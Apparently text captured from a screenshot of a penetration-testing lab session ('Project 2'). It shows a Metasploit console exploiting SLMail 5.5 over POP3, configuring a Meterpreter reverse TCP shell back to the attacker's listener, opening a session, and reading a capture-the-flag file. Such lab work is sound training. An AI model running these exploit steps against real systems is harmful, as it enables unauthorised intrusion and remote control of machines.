 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts ⇒ 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:63634 ) at 2023-02-15 09:24:26 -0500
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-02-08 18:12:53 -0500 maillog.008
100666/rw-rw-rw- 17424 fil 2023-02-15 08:26:35 -0500 maillog.009
100666/rw-rw-rw- 5351 fil 2023-02-15 09:24:25 -0500 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
ks
47°F
Clear
Search
zoom
9:24 AM
2/15/2023
1